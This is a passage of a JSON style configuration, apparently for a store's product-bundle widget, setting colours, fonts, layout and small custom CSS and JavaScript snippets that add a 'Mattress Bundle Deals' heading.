0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"borderRadius":1,"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 